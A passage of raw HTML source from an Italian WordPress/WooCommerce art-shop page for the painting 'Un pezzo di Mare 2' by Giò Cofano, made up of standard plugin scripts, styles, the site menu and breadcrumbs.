.moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#c7a25e}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#c7a25e}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type="text/javascript" src="https://www.fineaptitude.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fineaptitude.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.fineaptitude.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.fineaptitude.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" async id="revmin-js"></script>
<script type="text/javascript" src="https://www.fineaptitude.it/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.min.js?ver=2.3.7" id="flot-js"></script>
<script type="text/javascript" src="https://www.fineaptitude.it/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.pie.min.js?ver=2.3.7" id="flot-pie-js"></script>
<script type="text/javascript" id="wc_sa-frontend-js-extra">
/* <![CDATA[ */
var wc_sa_opt = {"i18_prompt_cancel":"Are you sure you want to cancel this order?","i18_prompt_change":"Are you sure you want to change the status of this order?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fineaptitude.it/wp-content/plugins/woocommerce-status-actions/assets/js/frontend.js?ver=2.3.7" id="wc_sa-frontend-js"></script>
<script type="text/javascript" src="https://www.fineaptitude.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.fineaptitude.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fineaptitude.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.fineaptitude.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.6" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.fineaptitude.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.fineaptitude.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","i18n_rating_options":["1 stella su 5","2 stelle su 5","3 stelle su 5","4 stelle su 5","5 stelle su 5"],"i18n_product_gallery_trigger_text":"Visualizza la galleria di immagini a schermo intero","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fineaptitude.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.fineaptitude.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fineaptitude.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.fineaptitude.it/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.4" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bfa92549e98f5739707e4218bbd2960f","fragment_name":"wc_fragments_bfa92549e98f5739707e4218bbd2960f","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fineaptitude.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://www.fineaptitude.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fineaptitude.it/wp-json/wp/v2/product/2517" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fineaptitude.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fineaptitude.it%2Fprodotto%2Fun-pezzo-di-mare-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fineaptitude.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fineaptitude.it%2Fprodotto%2Fun-pezzo-di-mare-2%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.3 stt:1,27;" />
<style></style><script>
        function berocket_notice_fix_error_duplicate() {
            berocket_cart_notice_shortcode_fix_before();
            jQuery(".berocket_cart_notice").each(function() {
                jQuery(this).parent().remove();
            });
            berocket_cart_notice_shortcode_fix_after();
        }
        jQuery(document).ajaxComplete(function() {
            setTimeout(function(){berocket_notice_fix_error_duplicate()}, 20);
        });
        jQuery(document).ready(function() {
            berocket_notice_fix_error_duplicate();
            setTimeout(function(){berocket_notice_fix_error_duplicate()}, 1);
            setTimeout(function(){berocket_notice_fix_error_duplicate()}, 50);
        });
        function berocket_cart_notice_shortcode_fix_before() {
            if( jQuery(".berocket_cart_notice_shortcode").length && jQuery(".berocket_cart_notice:not(.berocket_cart_notice_shortcode_notice)").length ) {
                jQuery(".berocket_cart_notice_shortcode_notice").each(function() {
                    jQuery(this).parent().remove();
                });
            }
        }
        function berocket_cart_notice_shortcode_fix_after() {
            if( jQuery(".berocket_cart_notice_shortcode").length && jQuery(".berocket_cart_notice").length ) {
                var matched_elements = jQuery(".berocket_cart_notice").parent();
                jQuery(".berocket_cart_notice_shortcode").each(function() {
                    var cloned_element = matched_elements.clone();
                    jQuery(this).append(cloned_element);
                    jQuery(this).find(".berocket_cart_notice").addClass("berocket_cart_notice_shortcode_notice");
                });
            }
        }
        </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.fineaptitude.it/wp-content/uploads/2017/10/cropped-MARCHIO-TERESA-50x50.png" sizes="32x32" />
<link rel="icon" href="https://www.fineaptitude.it/wp-content/uploads/2017/10/cropped-MARCHIO-TERESA-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fineaptitude.it/wp-content/uploads/2017/10/cropped-MARCHIO-TERESA-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.fineaptitude.it/wp-content/uploads/2017/10/cropped-MARCHIO-TERESA-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.share_wrapper {
	display:none;
}
.mfn-li-product-row-image .image_wrapper {
	max-height:421px;
	overflow: hidden;
}
.logo-main{
	max-height:100px !important;
}
.logo-sticky{
	max-height:50px !important;
}
@media only screen and (max-width: 700px) {
	body .woocommerce ul.products li.product{
	width: 49% !important;	
	}
	.pum-container{
		width:90%;
	}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body data-rsssl=1 class="product-template-default single single-product postid-2517 wp-custom-logo theme-betheme woocommerce woocommerce-page woocommerce-no-js  color-one content-brightness-light input-brightness-light style-default button-default layout-full-width hide-love table-responsive header-stack header-center header-fw sticky-header sticky-tb-color ab-hide menu-line-below menuo-no-borders logo-valign-top subheader-both-center boxed2fw mobile-tb-center mobile-side-slide no-sec-padding-mob mobile-mini-mr-ll mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-64 be-reg-2709 stock-disabled reviews-disabled mfn-all-shop-filters-disabled product-gallery-zoom mobile-row-2-products mfn-hidden-icon-count mfn-ajax-add-to-cart wpb-js-composer js-comp-ver-7.4 vc_responsive">

	
		<!-- mfn_hook_top --><!-- mfn_hook_top -->
		
		
		<div id="Wrapper">

			
			<div id="Header_wrapper" class="" >

				<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="https://www.fineaptitude.it" title="FineAptitude - Arte, Artigianato e  Architettura" data-height="100" data-padding="15"><img class="logo-main scale-with-grid  lazyload" src="[data-uri]" data-retina="" data-height="517" alt="Logo Fine Aptitude - Arte, Artigianato, Architettura" data-no-retina data-src="https://www.fineaptitude.it/wp-content/uploads/2017/10/Logo-Teresa.png" decoding="async" data-eio-rwidth="875" data-eio-rheight="517" /><noscript><img class="logo-main scale-with-grid " src="https://www.fineaptitude.it/wp-content/uploads/2017/10/Logo-Teresa.png" data-retina="" data-height="517" alt="Logo Fine Aptitude - Arte, Artigianato, Architettura" data-no-retina data-eio="l" /></noscript><img class="logo-sticky scale-with-grid  lazyload" src="[data-uri]" data-retina="" data-height="300" alt="icona sito Fine Aptitude Arte, Artigianato, Architettura" data-no-retina data-src="https://www.fineaptitude.it/wp-content/uploads/2017/10/MARCHIO-TERESA.png" decoding="async" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img class="logo-sticky scale-with-grid " src="https://www.fineaptitude.it/wp-content/uploads/2017/10/MARCHIO-TERESA.png" data-retina="" data-height="300" alt="icona sito Fine Aptitude Arte, Artigianato, Architettura" data-no-retina data-eio="l" /></noscript><img class="logo-mobile scale-with-grid  lazyload" src="[data-uri]" data-retina="" data-height="517" alt="Logo Fine Aptitude - Arte, Artigianato, Architettura" data-no-retina data-src="https://www.fineaptitude.it/wp-content/uploads/2017/10/Logo-Teresa.png" decoding="async" data-eio-rwidth="875" data-eio-rheight="517" /><noscript><img class="logo-mobile scale-with-grid " src="https://www.fineaptitude.it/wp-content/uploads/2017/10/Logo-Teresa.png" data-retina="" data-height="517" alt="Logo Fine Aptitude - Arte, Artigianato, Architettura" data-no-retina data-eio="l" /></noscript><img class="logo-mobile-sticky scale-with-grid  lazyload" src="[data-uri]" data-retina="" data-height="517" alt="Logo Fine Aptitude - Arte, Artigianato, Architettura" data-no-retina data-src="https://www.fineaptitude.it/wp-content/uploads/2017/10/Logo-Teresa.png" decoding="async" data-eio-rwidth="875" data-eio-rheight="517" /><noscript><img class="logo-mobile-sticky scale-with-grid " src="https://www.fineaptitude.it/wp-content/uploads/2017/10/Logo-Teresa.png" data-retina="" data-height="517" alt="Logo Fine Aptitude - Arte, Artigianato, Architettura" data-no-retina data-eio="l" /></noscript></a></div>
				<div class="menu_wrapper">
					<a class="responsive-menu-toggle " href="#" aria-label="mobile menu"><i class="icon-menu-fine" aria-hidden="true"></i></a><nav id="menu" role="navigation" aria-expanded="false" aria-label="Main menu"><ul id="menu-top-it" class="menu menu-main"><li id="menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1149"><a href="https://www.fineaptitude.it/"><span>Home</span></a></li>
<li id="menu-item-1500" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_architettura menu-item-has-children menu-item-1500"><a href="https://www.fineaptitude.it/categoria_architettura/architettura/"><span>Architettura</span></a>
<ul class="sub-menu">
	<li id="menu-item-1146" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_architettura menu-item-1146"><a href="https://www.fineaptitude.it/categoria_architettura/immobili-di-prestigio-in-affitto/"><span>Immobili di prestigio in affitto</span></a></li>
	<li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_architettura menu-item-1147"><a href="https://www.fineaptitude.it/categoria_architettura/immobili-da-ristrutturare/"><span>Immobili da ristrutturare</span></a></li>
	<li id="menu-item-1148" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_architettura menu-item-1148"><a href="https://www.fineaptitude.it/categoria_architettura/immobili-ristrutturati/"><span>Immobili ristrutturati</span></a></li>
	<li id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://www.fineaptitude.it/consulenza-architettonica/"><span>Consulenza architettonica</span></a></li>
</ul>
</li>
<li id="menu-item-1150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-1150"><a href="https://www.fineaptitude.it/categoria-prodotto/arte/"><span>Arte</span></a>
<ul class="sub-menu">
	<li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1151"><a href="https://www.fineaptitude.it/categoria-prodotto/arte/scultura/"><span>Sculture</span></a></li>
	<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1152"><a href="https://www.fineaptitude.it/categoria-prodotto/arte/pittura/"><span>Pitture</span></a></li>
	<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1153"><a href="https://www.fineaptitude.it/categoria-prodotto/arte/fotografia/"><span>Fotografie</span></a></li>
	<li id="menu-item-1154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1154"><a href="https://www.fineaptitude.it/categoria-prodotto/arte/disegno/"><span>Disegni</span></a></li>
	<li id="menu-item-1155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1155"><a href="https://www.fineaptitude.it/categoria-prodotto/arte/stampa/"><span>Stampe</span></a></li>
	<li id="menu-item-1156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1156"><a href="https://www.fineaptitude.it/categoria-prodotto/arte/varie/"><span>Varie</span></a></li>
</ul>
</li>
<li id="menu-item-1157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1157"><a href="https://www.fineaptitude.it/categoria-prodotto/artigianato/"><span>Artigianato</span></a>
<ul class="sub-menu">
	<li id="menu-item-1160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1160"><a href="https://www.fineaptitude.it/categoria-prodotto/artigianato/complementi/"><span>Complementi</span></a></li>
	<li id="menu-item-1159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1159"><a href="https://www.fineaptitude.it/categoria-prodotto/artigianato/arredi/"><span>Arredi</span></a></li>
	<li id="menu-item-1158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1158"><a href="https://www.fineaptitude.it/categoria-prodotto/artigianato/accessori/"><span>Accessori</span></a></li>
</ul>
</li>
<li id="menu-item-1161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1161"><a href="https://www.fineaptitude.it/categoria-prodotto/nuovi-arrivi/"><span>Nuovi Arrivi</span></a></li>
<li id="menu-item-1162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1162"><a href="https://www.fineaptitude.it/category/fine-news/"><span>Fine News</span></a></li>
</ul></nav>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				
			</div>

			<div class="top_bar_right "><div class="top_bar_right_wrapper"><a class="top-bar-right-icon myaccount_button top-bar-right-icon-user toggle-login-modal is-boxed logged-out" href="https://www.fineaptitude.it/mio-account/"><svg width="26" viewBox="0 0 26 26" aria-label="user icon"><defs><style>.path{fill:none;stroke:#333333;stroke-width:1.5px;}</style></defs><circle class="path" cx="13" cy="9.7" r="4.1"/><path class="path" d="M19.51,18.1v2.31h-13V18.1c0-2.37,2.92-4.3,6.51-4.3S19.51,15.73,19.51,18.1Z"/></svg></a><a id="header_cart" class="top-bar-right-icon header-cart top-bar-right-icon-cart " href="https://www.fineaptitude.it/carrello/"><i class="icon-bag-fine" aria-label="cart icon"></i></a><a id="search_button" class="top-bar-right-icon top-bar-right-icon-search search_button" href="#"><svg width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"/><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"/></svg></a><div class="wpml-languages disabled"><a class="active" ontouchstart="this.classList.toggle('hover');" tabindex="0" data-title="wpml"><img src="[data-uri]" alt="Italiano" width="18" height="12" data-src="https://www.fineaptitude.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" decoding="async" class="lazyload" data-eio-rwidth="18" data-eio-rheight="12" /><noscript><img src="https://www.fineaptitude.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="Italiano" width="18" height="12" data-eio="l" /></noscript></a></div></div></div>
			<div class="search_wrapper">
				
<form method="get" class="form-searchform" action="https://www.fineaptitude.it/">

	
  <svg class="icon_search" width="26" viewBox="0 0 26 26" aria-label="search icon"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg>
  <span class="mfn-close-icon icon_close" tabindex="0"><span class="icon">✕</span></span>

	
	<input type="text" class="field" name="s" autocomplete="off" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
			</div>

		</div>
	</div>
</div>
</header>
				<div id="Subheader"><div class="container"><div class="column one"><h2 class="title">Shop</h2><ul class="breadcrumbs woocommerce-breadcrumb"><li><a href="https://www.fineaptitude.it">Home</a><span><i class="icon-right-open"></i></span></li><li><a href="https://www.fineaptitude.it/categoria-prodotto/arte/">Arte</a><span><i class="icon-right-open"></i></span></li><li><a href="https://www.fineaptitude.it/categoria-prodotto/arte/pittura/">Pitture</a><span><i class="icon-right-open"></i></span></li><li>Un pezzo di Mare 2 di Giò Cofano<span><i class="icon-right-open"></i></span></li></ul></div></div></div>
			</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
	

<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			<div class="entry-content" itemprop="mainContentOfPage">

								<div class="section woocommerce_before_main_content">
					<div class="section_wrapper">
						<div class="column column-margin-0px one">
													</div>
					</div>
				</div>
				
				<div class="section section_product_before_tabs"><div class="section_wrapper clearfix"><div class="woocommerce-notices-wrapper"></div>
<div id="product-2517" class="style-default product type-product post-2517 status-publish first instock product_cat-arte product_cat-nuovi-arrivi product_cat-pittura product_cat-varie has-post-thumbnail shipping-taxable purchasable product-type-simple" >

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://www.fineaptitude.it/prodotto/un-pezzo-di-mare/"><span class="arrow"><i class="icon-left-open-big" aria-hidden="true"></i></span><div class="photo"><img width="150" height="150" src="[data-uri]" class="attachment-be_thumbnail size-be_thumbnail wp-post-image lazyload" alt="Un pezzo di Mare" decoding="async"   data-src="https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE--150x150.jpg" data-srcset="https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE--150x150.jpg 150w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE--700x700.jpg 700w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE--1024x1024.jpg 1024w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE--500x500.jpg 500w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE--768x768.jpg 768w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE--1536x1536.jpg 1536w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE--75x75.jpg 75w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE--800x800.jpg 800w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE--300x300.jpg 300w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE-.jpg 1920w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE--150x150.jpg" class="attachment-be_thumbnail size-be_thumbnail wp-post-image" alt="Un pezzo di Mare" decoding="async" srcset="https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE--150x150.jpg 150w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE--700x700.jpg 700w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE--1024x1024.jpg 1024w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE--500x500.jpg 500w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE--768x768.jpg 768w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE--1536x1536.jpg 1536w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE--75x75.jpg 75w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE--800x800.jpg 800w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE--300x300.jpg 300w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-MARE-.jpg 1920w" sizes="(max-width:767px) 150px, 150px" data-eio="l" /></noscript></div><div class="desc"><h6>Un pezzo di Mare di Giò Cofano</h6><span class="date"><i class="icon-clock" aria-hidden="true"></i>10 Luglio 2023</span></div></a><a class="fixed-nav fixed-nav-next format- style-default" href="https://www.fineaptitude.it/prodotto/un-pezzo-di-spiaggia/"><span class="arrow"><i class="icon-right-open-big" aria-hidden="true"></i></span><div class="photo"><img width="150" height="150" src="[data-uri]" class="attachment-be_thumbnail size-be_thumbnail wp-post-image lazyload" alt="Un pezzo di Spiaggia" decoding="async"   data-src="https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-SPIAGGIA-150x150.jpg" data-srcset="https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-SPIAGGIA-150x150.jpg 150w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-SPIAGGIA-700x700.jpg 700w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-SPIAGGIA-1024x1024.jpg 1024w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-SPIAGGIA-500x500.jpg 500w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-SPIAGGIA-768x768.jpg 768w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-SPIAGGIA-1536x1536.jpg 1536w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-SPIAGGIA-75x75.jpg 75w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-SPIAGGIA-800x800.jpg 800w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-SPIAGGIA-300x300.jpg 300w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-SPIAGGIA.jpg 1920w" data-sizes="auto" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-SPIAGGIA-150x150.jpg" class="attachment-be_thumbnail size-be_thumbnail wp-post-image" alt="Un pezzo di Spiaggia" decoding="async" srcset="https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-SPIAGGIA-150x150.jpg 150w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-SPIAGGIA-700x700.jpg 700w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-SPIAGGIA-1024x1024.jpg 1024w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-SPIAGGIA-500x500.jpg 500w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-SPIAGGIA-768x768.jpg 768w, https://www.fineaptitude.it/wp-content/uploads/2023/07/UN-PEZZO-DI-SPIAGGIA-1536x1536.jpg 1536w, 